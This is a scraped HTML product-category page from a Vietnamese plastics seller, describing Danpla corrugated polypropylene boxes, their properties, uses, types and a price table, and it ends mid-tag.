</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"><span class="gd_featured onsale">Hot</span></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-pag-003">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-003-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa danpla PT 003" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-003-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-003-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-003-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-003-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-003-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-003-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-003.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-pag-003" title="Thùng nhựa danpla PT 003"><h3 class="gd_text">
Thùng nhựa danpla PT 003</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-gap-gan-card">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa danpla gấp gắn card" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-gap-gan-card" title="Thùng nhựa danpla gấp gắn card"><h3 class="gd_text">
Thùng nhựa danpla gấp gắn card</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-fujikura">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-Fujikura-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa danpla Fujikura" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-Fujikura-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-Fujikura-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-Fujikura-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-Fujikura-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-Fujikura-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-Fujikura-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-Fujikura.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-fujikura" title="Thùng nhựa danpla Fujikura"><h3 class="gd_text">
Thùng nhựa danpla Fujikura</h3>
</a></div></div></div></div><nav class="woocommerce-pagination"><ul class='page-numbers'><li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li><li><a aria-label="Page 2" class="page-numbers" href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong/page/2">2</a></li><li><a class="next page-numbers" href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong/page/2">&rarr;</a></li></ul></nav><div class="term-description"><p><span style="font-weight: 400;color: #000000;font-size: 12pt;font-family: arial, helvetica, sans-serif"><strong><a style="color: #000000" href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong"><span style="color: #0000ff">Thùng nhựa Danpla</span></a></strong> đang là sản phẩm được nhiều doanh nghiệp ứng dụng rộng rãi trong việc lưu trữ và vận chuyển hàng hóa. Với những ưu điểm vượt trội về độ bền, khả năng chống thấm nước và hóa chất, thùng nhựa Danpla đang dần thay thế các loại thùng truyền thống mang lại hiệu quả kinh tế và lợi ích thiết thực cho người sử dụng. </span></p><p><span style="font-weight: 400;color: #000000;font-size: 12pt;font-family: arial, helvetica, sans-serif">Cùng Nhựa Phát Thành tìm hiểu những tính năng nổi bật và ứng dụng đa dạng của thùng nhựa Danpla trong bài viết này!</span></p><h2><span style="font-family: arial, helvetica, sans-serif;font-size: 18pt;background-color: #ffffff;color: #000000"><b>Thùng nhựa PP Danpla là gì?</b></span></h2><p><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><span style="color: #0000ff"><strong><a style="color: #0000ff" href="https://nhuaphatthanh.com/thung-nhua">Thùng nhựa</a></strong></span> PP Danpla hay còn gọi là thùng nhựa danpla được làm từ vật liệu polypropylene rỗng ruột dạng sóng với cấu trúc các khoảng trống bên trong các tấm. Nhờ vậy, thùng nhựa pp Danpla có độ bền cao, dẻo dai, chịu lực tốt, chống thấm nước và chống mốc cực hiệu quả. </span></p><p><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Sản phẩm được sử dụng rộng rãi trong việc bảo quản và vận chuyển hàng hóa, đặc biệt là các loại hàng hóa dễ vỡ, cần được bảo vệ cẩn thận trước các tác động bên ngoài. </span></p><figure id="attachment_13555" aria-describedby="caption-attachment-13555" style="width: 644px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" class="size-full wp-image-13555" data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/05/thung-nhua-pp-danpla.png" alt="Thùng nhựa PP danpla" width="644" height="516" /><figcaption id="caption-attachment-13555" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;font-size: 12pt;color: #000000"><em>Thùng nhựa PP danpla</em></span></figcaption></figure><h2><span style="font-family: arial, helvetica, sans-serif"><strong><span style="color: #000000">Tính chất của nhựa Danpla </span></strong></span></h2><p><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Nhựa Danpla được sản xuất thông qua quá trình trùng hợp propylene. Với cấu trúc phân tử CH3-(CH2)n-CH3, nhựa PP sở hữu nhiều tính chất vượt trội mang lại giá trị kinh tế cao như: </span></p><ul><li style="font-weight: 400"><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><strong>Độ bền cơ học cao:</strong> Nhựa PP có độ bền kéo, bền xé cao nên khó bị ăn mòn và xé rách giúp cho nó có khả năng chịu lực tốt và không bị biến dạng khi va đập. </span></li><li style="font-weight: 400"><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><strong>Trong suốt:</strong> Hạt nhựa PP trong suốt và bề mặt có độ bóng cao, đặc tính linh hoạt, dễ phối màu và rất bền màu giữ cho thành phẩm sáng bóng, đẹp mắt. </span></li><li style="font-weight: 400"><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><strong>Chống thấm tốt:</strong> Nhựa PP không hấp thụ nước như một số loại nhựa khác phù hợp để đóng gói sản phẩm cần bảo quản thận trọng. </span></li><li style="font-weight: 400"><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><strong>Chịu nhiệt tốt:</strong> Có thể chịu được nhiệt độ lên tới 100oC. </span></li><li style="font-weight: 400"><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><strong>Chống oxy hóa, chống UV, chống nấm mốc và vi khuẩn:</strong> Nhựa Danpla có khả năng chống oxy hóa và chống tia UV rất hiệu quả đảm bảo hàng hóa bên trong không bị nấm mốc hay vi khuẩn sinh sôi. </span></li><li style="font-weight: 400"><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><strong>Thân thiện với môi trường:</strong> Nhựa PP có khả năng tái chế cao và lượng khí CO2 thải ra ít hơn so với các loại nhựa thông thường. </span></li><li style="font-weight: 400"><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><strong>Dễ phối màu và rất bền màu:</strong> Nhờ cấu trúc trong suốt, nhựa PP có thể dễ dàng điều chỉnh màu sắc đáp ứng nhu cầu đa dạng của các doanh nghiệp. </span></li></ul><h2><span style="font-family: arial, helvetica, sans-serif"><strong><span style="font-size: 18pt">Ưu điểm vượt trội của thùng nhựa PP Danpla</span></strong></span></h2><p><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Nhờ cấu trúc vượt trội của vật liệu polypropylene, thùng nhựa pp Danpla có khả năng chịu lực, chịu sốc tốt dù va đập lặp lại nhiều lần vẫn đảm bảo đồ đạc bên trong không hư hại giúp chúng sở hữu nhiều ưu điểm vượt trội như: </span></p><ul><li style="font-weight: 400"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><b>Độ bền bỉ và khả năng chịu lực cao: </b><span style="font-weight: 400">Nhờ cấu trúc rỗng đặc biệt, thùng nhựa Danpla có khả năng chịu lực tốt, dẻo dai, chống va đập, bảo vệ an toàn cho hàng hóa bên trong.</span></span></li><li style="font-weight: 400"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><b>Trọng lượng nhẹ, dễ dàng vận chuyển:</b><span style="font-weight: 400"> Ưu điểm tải trọng nhẹ giúp giảm chi phí vận chuyển, đồng thời tạo sự linh hoạt trong quá trình đóng gói và xếp dỡ hàng hóa.</span></span></li><li style="font-weight: 400"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><b>Chống nước và chống ăn mòn:</b><span style="font-weight: 400"> Thùng nhựa Danpla có khả năng chống thấm nước, chống ẩm mốc, và chống ăn mòn hóa chất giúp bảo vệ hàng hóa không bị hư hỏng trong môi trường khắc nghiệt.</span></span></li></ul><figure id="attachment_13552" aria-describedby="caption-attachment-13552" style="width: 640px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" class="size-full wp-image-13552" data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/05/mau-thung-nhua-pp-danpla-dung-de-dung-do.png" alt="Mẫu thùng nhựa PP danpla chống va đập" width="640" height="640" /><figcaption id="caption-attachment-13552" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;font-size: 12pt;color: #000000"><em>Mẫu thùng nhựa PP danpla chống va đập</em></span></figcaption></figure><ul><li style="font-weight: 400"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><b>Linh hoạt tùy chỉnh kích thước, kiểu dáng: </b><span style="font-weight: 400">Thùng nhựa Danpla có thể được thiết kế với nhiều kích thước và kiểu dáng khác nhau, có thể gấp lại thành nhiều hình dạng đáp ứng mọi nhu cầu đóng gói của khách hàng.</span></span></li><li style="font-weight: 400"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><b>Thân thiện với môi trường: </b><span style="font-weight: 400">Nhựa danpla có tính đàn hồi có thể tái chế, góp phần giảm thiểu rác thải và bảo vệ môi trường.</span></span></li><li style="font-weight: 400"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><b>Tiết kiệm chi phí:</b><span style="font-weight: 400"> Thùng nhựa Danpla chắc chắn và có độ bền cao có thể tái sử dụng nhiều lần từ 3 &#8211; 5 năm giúp tiết kiệm chi đóng gói cho các doanh nghiệp và cá nhân. Bên cạnh đó, nó còn góp phần giảm sự tiêu thụ nguồn tài nguyên và giảm thiểu lượng chất thải gây ô nhiễm môi trường.</span></span></li></ul><p><span style="font-family: arial, helvetica, sans-serif;font-size: 12pt;color: #000000">Đặc điểm nổi bật của thùng nhựa danpla thường bao gồm khả năng chống va đập, chống thấm nước và chống ẩm, giữ cho hàng hóa bên trong luôn được bảo vệ tốt nhất. Đồng thời, chất liệu nhựa danpla còn được làm thành<span style="color: #0000ff"> <a style="color: #0000ff" href="https://nhuaphatthanh.com/tam-nhua-danpla-chong-tinh-dien"><strong><span style="color: #0000ff">thùng</span> <span style="color: #0000ff">nhựa</span> <span style="color: #0000ff">danpla</span> <span style="color: #0000ff">chống</span> <span style="color: #0000ff">tĩnh</span> <span style="color: #0000ff">điện</span></strong></a></span>, giúp bảo vệ sản phẩm khỏi các vấn đề liên quan đến tĩnh điện trong quá trình vận chuyển và lưu trữ.</span></p><p><span style="font-weight: 400;font-family: arial, helvetica, sans-serif;font-size: 12pt;color: #000000">Mặc dù có nhiều ưu điểm, thùng nhựa danpla cũng có hạn chế là ít mẫu mã, không sang trọng bằng thùng gỗ hay một số loại thùng khác. Tuy nhiên, với những ưu điểm vượt trội về độ bền, tính năng bảo vệ sản phẩm và tiết kiệm chi phí, thùng nhựa PP Danpla xứng đáng là lựa chọn hàng đầu cho mọi doanh nghiệp và cá nhân</span></p><h2><span style="font-size: 18pt;color: #000000;font-family: arial, helvetica, sans-serif"><strong>Kích thước của thùng nhựa danpla</strong></span></h2><p><span style="font-weight: 400;font-size: 12pt;font-family: arial, helvetica, sans-serif;color: #000000">Thùng nhựa Danpla được làm từ tấm nhựa Danpla có bề dày tiêu chuẩn là 2,3,4,5,6,7,8 mm. </span></p><p><span style="font-weight: 400;font-size: 12pt;font-family: arial, helvetica, sans-serif;color: #000000">Kích thước tiêu chuẩn của tấm nhựa Danpla là 1220x2440mm (RxD) (kích thước có thể được thiết kế theo yêu cầu của khách hàng).</span></p><h2><span style="font-family: arial, helvetica, sans-serif;font-size: 18pt;color: #000000"><b>Ứng dụng của thùng nhựa danpla với đời sống</b></span></h2><p><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Thùng nhựa Danpla, với những ưu điểm vượt trội như nhẹ, bền, chịu lực tốt và thân thiện với môi trường, đã trở thành một giải pháp đóng gói và lưu trữ phổ biến trong nhiều ngành nghề. Dưới đây là một số ứng dụng nổi bật của loại thùng này:</span></p><figure id="attachment_13554" aria-describedby="caption-attachment-13554" style="width: 640px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" class="size-full wp-image-13554" data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/05/Thung-nhua-danpla-PT-014-1-1.png" alt="Ứng dụng thùng nhựa danpla" width="640" height="640" /><figcaption id="caption-attachment-13554" class="wp-caption-text"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Ứng dụng thùng nhựa danpla</span></figcaption></figure><p><span style="font-family: arial, helvetica, sans-serif;font-size: 12pt;color: #000000"><b>Đóng gói linh kiện điện tử, sản phẩm công nghiệp:</b><span style="font-weight: 400"> Khả năng chống tĩnh điện, chống va đập và bảo vệ sản phẩm tốt của thùng nhựa PP Danpla khiến nó trở thành lựa chọn lý tưởng cho việc đóng gói linh kiện điện tử, máy móc, thiết bị công nghiệp.</span></span></p><p><span style="font-family: arial, helvetica, sans-serif;font-size: 12pt;color: #000000"><b>Đựng thực phẩm, nông sản:</b><span style="font-weight: 400"> Với khả năng chống thấm nước, chống bụi, thùng nhựa PP Danpla được sử dụng phổ biến để đóng gói thực phẩm, nông sản, đảm bảo vệ sinh an toàn thực phẩm.</span></span></p><p><span style="font-family: arial, helvetica, sans-serif;font-size: 12pt;color: #000000"><b>Đựng hàng may mặc, giày dép:</b><span style="font-weight: 400"> Thùng nhựa PP Danpla giúp bảo quản quần áo, giày dép khỏi bụi bẩn, ẩm ướt, đồng thời tiết kiệm diện tích kho bãi.</span></span></p><p><span style="font-family: arial, helvetica, sans-serif;font-size: 12pt;color: #000000"><b>Đóng gói hàng dễ vỡ, cần bảo quản kỹ lưỡng:</b><span style="font-weight: 400"> Nhờ khả năng chống va đập, thùng nhựa danpla là giải pháp hoàn hảo để đóng gói các mặt hàng dễ vỡ như đồ thủy tinh, gốm sứ, đồ điện tử.</span></span></p><p><span style="font-family: arial, helvetica, sans-serif;font-size: 12pt;color: #000000"><b>Lưu trữ đồ dùng gia đình, văn phòng:</b><span style="font-weight: 400"> Thùng nhựa được sử dụng và  lưu trữ đồ đạc gọn gàng, ngăn nắp, bảo quản đồ dùng lâu dài.</span></span></p><h2><span style="font-size: 18pt;font-family: arial, helvetica, sans-serif"><strong><span style="color: #000000">Các loại thùng nhựa Danpla phổ biến hiện nay</span></strong></span></h2><p><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Trên thị trường hiện nay, thùng nhựa Danpla được thiết kế với nhiều hình dạng tiêu biểu như: </span></p><h3><span style="font-size: 14pt;font-family: arial, helvetica, sans-serif"><strong><span style="color: #000000">Thùng nhựa Danpla thường</span></strong></span></h3><p><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Thùng nhựa Danpla thường được sản xuất từ nhựa PP nguyên sinh không pha trộn hóa chất đảm bảo không gây hại cho sức khỏe, có khả năng chống thấm nước rất phù hợp để đựng hàng hóa, nước, thực phẩm, hóa chất… </span></p><p><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Sản phẩm có thể xếp chồng lên nhau khi không sử dụng giúp tiết kiệm không gian khi lưu trữ và vận chuyển. </span></p><h3><span style="font-family: arial, helvetica, sans-serif"><strong><span style="font-size: 14pt;color: #000000">Thùng nhựa Danpla chống tĩnh điện </span></strong></span></h3><p><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Thùng nhựa Danpla chống tĩnh điện có thiết kế đặc biệt để bảo vệ các linh kiện và thiết bị điện tử khỏi ảnh hưởng của tĩnh điện giảm nguy cơ hư hỏng. Ngoài ra, thùng được sản xuất theo kích thước tùy chỉnh theo yêu cầu của doanh nghiệp.</span></p><h3><span style="font-family: arial, helvetica, sans-serif"><strong><span style="font-size: 14pt;color: #000000">Tấm nhựa Danpla</span></strong></span></h3><p><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Tấm nhựa Danpla có khả năng có đặc tính không mùi, không độc hại, cấu trúc dạng ống sóng rỗng khiến tấm nhựa có trọng lượng nhẹ nhưng chắc chắn. </span></p><p><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Sản phẩm có khả năng chống thấm nước, chất lỏng, chống va đập, mài mòn và dễ dàng gia công theo kích thước yêu cầu.  </span></p><p><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Được ứng dụng rộng rãi trong nhiều quy trình đóng gói, làm vách ngăn… nhiều lĩnh vực khác. </span></p><h3><span style="font-family: arial, helvetica, sans-serif"><strong><span style="font-size: 14pt;color: #000000">Tấm nhựa Danpla chống tĩnh điện</span></strong></span></h3><p><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Tấm nhựa Danpla chống tĩnh điện được sản xuất từ nhựa PP bằng phương pháp ép đùn tạo ra sản phẩm có cấu trúc rỗng với các nếp sóng đặc trưng. </span></p><p><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Sản phẩm có đặc tính tương tự như tấm nhựa Danpla thông thường nhưng có khả năng chống tĩnh điện nhờ bổ sung các sợi carbon hay các chất phụ gia chống tĩnh điện.</span></p><p><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Chính vì thế, sản phẩm thích hợp sử dụng trong môi trường yêu cầu kiểm soát tĩnh điện như thiết bị y tế, lắp ráp linh kiện điện tử… để bảo vệ sản phẩm và người dùng an toàn. </span></p><h2><span style="font-size: 18pt;color: #000000;font-family: arial, helvetica, sans-serif"><strong>Hình ảnh sản phẩm</strong></span></h2><figure id="attachment_15106" aria-describedby="caption-attachment-15106" style="width: 640px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" class="size-full wp-image-15106" data-src="https://nhuaphatthanh.com/wp-content/uploads/2025/02/Mat_trong_thung_nhua_Danpla.jpg" alt="Mặt trong của thùng nhựa Danpla " width="640" height="640" /><figcaption id="caption-attachment-15106" class="wp-caption-text"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Mặt trong của thùng nhựa Danpla</span></figcaption></figure><figure id="attachment_15107" aria-describedby="caption-attachment-15107" style="width: 640px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" class="size-full wp-image-15107" data-src="https://nhuaphatthanh.com/wp-content/uploads/2025/02/nhua-danpla.jpg" alt="Thùng nhựa Danpla có nhiều hình dạng khác nhau " width="640" height="640" /><figcaption id="caption-attachment-15107" class="wp-caption-text"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Thùng nhựa Danpla có nhiều hình dạng khác nhau</span></figcaption></figure><figure id="attachment_15108" aria-describedby="caption-attachment-15108" style="width: 640px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" class="size-full wp-image-15108" data-src="https://nhuaphatthanh.com/wp-content/uploads/2025/02/thung-danpla-co-nap-nham-dinh-mau-xanh.jpg" alt="Thùng nhựa Danpla có nắp nhám dính" width="640" height="640" /><figcaption id="caption-attachment-15108" class="wp-caption-text"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Thùng nhựa Danpla có nắp nhám dính</span></figcaption></figure><figure id="attachment_15109" aria-describedby="caption-attachment-15109" style="width: 640px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" class="size-full wp-image-15109" data-src="https://nhuaphatthanh.com/wp-content/uploads/2025/02/Thung-nhua-danpla-co-nep-co-goc-xoay-anh-4.jpg" alt="Thùng nhựa Danpla có nếp có góc xoay" width="640" height="360" /><figcaption id="caption-attachment-15109" class="wp-caption-text"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Thùng nhựa Danpla có nếp có góc xoay</span></figcaption></figure><figure id="attachment_15110" aria-describedby="caption-attachment-15110" style="width: 640px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" class="size-full wp-image-15110" data-src="https://nhuaphatthanh.com/wp-content/uploads/2025/02/Thung-nhua-danpla-gap-gan-card.jpg" alt="Thùng nhựa Danpla gấp gắn card" width="640" height="640" /><figcaption id="caption-attachment-15110" class="wp-caption-text"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Thùng nhựa Danpla gấp gắn card</span></figcaption></figure><figure id="attachment_15111" aria-describedby="caption-attachment-15111" style="width: 640px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" class="size-full wp-image-15111" data-src="https://nhuaphatthanh.com/wp-content/uploads/2025/02/thung-nhua-danpla-nep-cac-goc-co-nap-day.jpg" alt="Thùng nhựa Danpla nếp các góc có nắp đậy" width="640" height="639" /><figcaption id="caption-attachment-15111" class="wp-caption-text"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Thùng nhựa Danpla nếp các góc có nắp đậy</span></figcaption></figure><figure id="attachment_15112" aria-describedby="caption-attachment-15112" style="width: 640px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" class="size-full wp-image-15112" data-src="https://nhuaphatthanh.com/wp-content/uploads/2025/02/thung-nhua-pp-danpla-co-nep-4-goc-chac-chan.jpg" alt="Bốn góc chắc chắn" width="640" height="426" /><figcaption id="caption-attachment-15112" class="wp-caption-text"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Bốn góc chắc chắn</span></figcaption></figure><h2><span style="font-size: 18pt;color: #000000;font-family: arial, helvetica, sans-serif"><strong>Bảng giá thùng nhựa PP tại Nhựa Phát Thành năm 2026</strong></span></h2><table style="height: 127px;width: 100%" border="1"><tbody><tr style="height: 25px"><td style="height: 25px;width: 11.8609%"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">STT</span></td><td style="width: 22.2903%"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><b>Phân loại</b></span></td><td style="height: 25px;width: 14.5195%"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><b>Độ dày</b></span></td><td style="height: 25px;width: 20.6544%"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><b>Quy cách</b></span></td><td style="height: 25px;width: 30.4703%"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><b>Đơn giá</b></span></td></tr><tr style="height: 25px"><td style="height: 25px;width: 11.8609%"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><b>1</b></span></td><td style="width: 22.2903%"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Thùng nhựa PP</span></td><td style="height: 25px;width: 14.5195%"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">4mm</span></td><td style="height: 25px;width: 20.6544%"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">1220×2440</span></td><td style="height: 25px;width: 30.4703%"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">125.000 VNĐ</span></td></tr><tr style="height: 25px"><td style="height: 25px;width: 11.8609%"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><b>2</b></span></td><td style="width: 22.2903%"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif" data-sheets-root="1">Thùng nhựa pp danpla</span></td><td style="height: 25px;width: 14.5195%"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">5mm</span></td><td style="height: 25px;width: 20.6544%"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">1220×2440</span></td><td style="height: 25px;width: 30.4703%"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">135.000 VNĐ</span></td></tr><tr style="height: 25px"><td style="height: 25px;width: 11.8609%"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><b>3</b></span></td><td style="width: 22.2903%"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif" data-sheets-root="1">thùng nhựa danpla</span></td><td style="height: 25px;width: 14.5195%"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">6mm</span></td><td style="height: 25px;width: 20.6544%"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">1220×2440</span></td><td style="height: 25px;width: 30.4703%"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">155.000 VNĐ</span></td></tr></tbody></table><p><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><strong>Lưu ý:</strong> Bảng giá trên chỉ mang tính chất tham khảo. Để có mức giá chính xác nhất khách hàng vui lòng liên hệ hotline: 0931.830.886 để được tư vấn miễn phí.</span></p><h2><span style="font-size: 18pt;color: #000000;font-family: arial, helvetica, sans-serif"><strong>Một số lưu ý khi sử dụng thùng nhựa Danpla hiện nay</strong></span></h2><p><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Để có thể đảm bảo thùng nhựa Danpla được sử dụng hiệu quả và có tuổi thọ cao bạn nên lưu ý một số điều sau đây:</span></p><figure id="attachment_14994" aria-describedby="caption-attachment-14994" style="width: 640px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" class="size-full wp-image-14994" data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/12/mot-so-luu-y-khi-su-dung-thung-nhua-danpla.jpg" alt="Một số lưu ý khi sử dụng thùng nhựa danpla" width="640" height="546" /><figcaption id="caption-attachment-14994" class="wp-caption-text"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Một số lưu ý khi sử dụng thùng nhựa danpla</span></figcaption></figure><p><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><strong>Sử dụng đúng trọng tải:</strong> Mỗi loại thùng Danpla có mức tải trọng tối đa được khuyến nghị, việc bạn sử dụng quá tải trọng có thể khiến thùng bị biến dạng, hư hỏng, ảnh hưởng đến chất lượng sản phẩm bên trong.</span></p><p><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><strong>Bảo quản nơi khôi ráo, thoáng mát:</strong> Tránh để thùng nhựa pp tiếp xúc trực tiếp với ánh nắng mặt trời hoặc mooii trường ẩm uwos trong thời gian dài. Điều này có thể làm giảm độ bền của thùng và khiến nhựa bị giòn, nứt vỡ&#8230;.</span></p><p><span style="font-size: 